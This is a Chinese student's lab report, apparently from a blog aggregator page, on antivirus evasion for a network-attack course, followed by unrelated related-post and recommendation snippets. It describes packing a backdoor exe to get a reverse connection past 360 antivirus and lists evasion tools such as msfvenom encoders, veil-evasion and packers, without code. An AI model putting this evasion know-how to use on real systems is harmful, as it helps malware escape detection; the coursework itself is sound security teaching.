

任务三:用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

免杀方法:任务二中的exe文件+加密壳

实验环境:win10+360安全管家

- 然而刚刚拷到同学电脑上就被查杀了(捂脸)

三、实践基础问题回答

(1)杀软是如何检测出恶意代码的?

- 有一个叫做特征码库的东东,恶意代码一般都会有一些正常程序所没有的代码,杀软通过识别特征码库来检测恶意代码

- 恶意代码一般都会有异与正常软件的举动,杀软可以经过对其行为进行分析(2)免杀是做什么?

免杀是让恶意代码改变其原有的外表,让杀软无法通过外表来判断,从而达到蒙糊过关的效果(3)免杀的基本方法有哪些?

实验中用到的方法,例如:msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,半手工shellcode等等3.开启杀软能绝对防止电脑中恶意代码吗?

不可能是绝对的杀软毕竟也靠搜集数据来进行杀毒,如果你自己悄悄的编写一个纯手工的恶意代码且不大规模使用,我认为杀软是检测不出你所写的恶意代码四.问题分析与解决

问题1:由于周五的kali崩掉了,于是我在virtual中又重新装了一遍,之前是在VN中装的(改换了虚拟机),导致kali可以上网,但无法和主机ping通

解决:启用两个网卡,第二个网卡使用仅主机网络

2018-2019-2 20162318《网络对抗技术》Exp3 免杀原理与实践的更多相关文章

- 20145215《网络对抗》Exp3 免杀原理与实践

20145215<网络对抗>Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有 ...

- 20155227《网络对抗》Exp3 免杀原理与实践

20155227<网络对抗>Exp3 免杀原理与实践 实践内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等 ...

- 20155232《网络对抗》Exp3 免杀原理与实践

20155232<网络对抗>Exp3 免杀原理与实践 问题回答 1.基础问题回答 (1)杀软是如何检测出恶意代码的? 基于特征码的检测 特征码:一段特征码就是一段或多段数据. 如果一个可执 ...

- 20155302《网络对抗》Exp3 免杀原理与实践

20155302<网络对抗>Exp3 免杀原理与实践 实验要求 1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编 ...

- 20155323刘威良《网络对抗》Exp3 免杀原理与实践

20155323刘威良<网络对抗>Exp3 免杀原理与实践 实践内容 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellco ...

- 20155333 《网络对抗》Exp3 免杀原理与实践

20155333 <网络对抗>Exp3 免杀原理与实践 基础问题回答 (1)杀软是如何检测出恶意代码的? 基于特征码的检测: 启发式恶意软件检测: 基于行为的恶意软件检测. (2)免杀是做 ...

- 20145307陈俊达《网络对抗》Exp3 免杀原理与实践

20145307陈俊达<网络对抗>Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有程序包含的 ...

- 20155218《网络对抗》Exp3 免杀原理与实践

20155218<网络对抗>Exp3 免杀原理与实践 一.使用msf生成后门程序的检测 (1)将上周msf生成的后门文件放在virscan.org中进行扫描,截图如下: (2)使用msf时 ...

- 20155239吕宇轩《网络对抗》Exp3 免杀原理与实践

20155239吕宇轩<网络对抗>Exp3 免杀原理与实践 实验过程 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.virscan.o ...

- 20155338《网络对抗》Exp3 免杀原理与实践

20155338<网络对抗>Exp3 免杀原理与实践 实验过程 一.免杀效果参考基准 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.v ...

随机推荐

- 2016.5.19——vector型的输入输出

vector型的输入输出 在上节2015.5.18——leetcode:Majority Element中纠结vector的动态输入输出问题,但是发现vector传参型的不可以动态输入输出,但是vec ...

- Spring4笔记8--Spring与JDBC模板(IoC应用的例子)

Spring 与 JDBC模板: 为了避免直接使用 JDBC 而带来的复杂且冗长的代码,Spring 提供了一个强有力的模板类---JdbcTemplate 来简化 JDBC 操作.并且,数据源 Da ...

- sql____001

题目: create table my_001 (id int,value int); insert into my_001 values(1,10): insert into my_001 valu ...

- Intel大坑之一:丢失的SSE2 128bit/64bit 位移指令,马航MH370??

缘由 最近在写一些字符串函数的优化,兴趣使然,可是写的过程中,想要实现 128bit 的按 bit 逻辑位移,遇到了一个大坑,且听我娓娓道来. 如果要追究标题,更确切的是丢失的SSE2 128 bit ...

- align="absmiddle" 的意义

align=absmiddle表示图像的中间与同一行中最大元素的中间对齐 AbsBottom 图像的下边缘与同一行中最大元素的下边缘对齐. AbsMiddle 图像的中间与同一行中最大元素的中间对 ...

- JQuery怎么实现页面左侧菜单刷新后保留鼠标点击addclass的样式?

$('ul.main-menu li a').each(function(){ if($($(this))[0].href==String(window.location)) $(this).pare ...

- [android]解析XML文件的方法有三种:PULL,DOM,SAM

PULL 的工作原理: XML pull提供了开始元素和结束元素.当某个元素开始时,可以调用parser.nextText从XML文档中提取所有字符数据.当解析到一个文档结束时,自动生成EndDocu ...

- Codeforces 946D Timetable(预处理+分组背包)

题目链接:http://codeforces.com/problemset/problem/946/D 题目大意:有n个字符串,代表n天的课表,1表示这个时间要上课,0表示不要上课,一天在学校时间为第 ...

- bash常用快捷键和命令

在使用Linux的时候,最常见的终端解释器就是bash了.bash下有很多技巧,我知道这么几个: 0.关于按键模式bash默认的按键模式是emacs风格的.你也可以通过set -i vi设定为vi风格 ...

- **CI中使用IN查询(where_in)

注意别漏了$this->db->get(); /** * 匹配用户手机号,返回匹配的用户列表 * @param $column_str 'user_id, user_name, user_ ...